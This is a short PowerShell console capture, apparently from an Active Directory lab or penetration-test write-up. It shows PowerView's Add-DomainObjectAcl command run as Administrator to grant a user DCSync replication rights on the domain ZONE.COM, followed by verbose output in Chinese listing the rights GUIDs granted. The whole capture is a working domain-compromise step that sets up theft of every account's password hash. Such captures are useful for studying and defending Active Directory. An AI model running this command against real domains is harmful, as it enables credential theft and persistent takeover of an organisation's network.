 PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity "DC=ZONE,
DC=COM" -PrincipalIdentity y -Rights DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ZONE.COM/DC=ZONE,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=y)(name=y)(displayname=y))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ZONE.COM/DC=ZONE,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'ZONE.COM' from 'DC=ZONE,DC=COM'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ZONE.COM/DC=ZONE,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=DC=ZONE,DC=COM)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
'DCSync' on DC=zone,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=zone,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=zone,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=zone,DC=com
PS C:\Users\Administrator\Desktop>